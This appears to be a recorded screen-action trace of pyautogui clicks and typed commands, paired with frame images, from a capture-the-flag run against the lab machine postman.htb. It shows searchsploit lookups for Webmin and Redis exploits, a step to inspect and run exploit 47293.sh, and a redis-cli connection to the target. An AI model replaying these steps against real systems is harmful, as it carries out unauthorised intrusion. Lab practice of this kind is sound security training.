
pyautogui.moveTo(378, 363)

# - View the postman.htb homepage source and start a new browser tab
pyautogui.click(408, 325)

pyautogui.press('Return')

# - Search searchsploit for exploits matching the discovered service versions, such as Webmin
pyautogui.write('searchsploit Webmin')

pyautogui.write('Redis key-value store 4.0.9')

pyautogui.press('Return')

# - Inspect exploit 47293.sh, then run it against postman.htb
pyautogui.write('searchsploit -x')

pyautogui.write('exploits/linux/webapps/47293.sh')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.write('redis-')

# - Connect redis-cli to postman.htb and run INFO to view the server details
pyautogui.write('cli -h postman.ht')

pyautogui.write('INF')

pyautogui.press('Return')

pyautogui.scroll(3)

# - Scroll the 000-redis.md writeup from SSH key preparation to the attack section
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
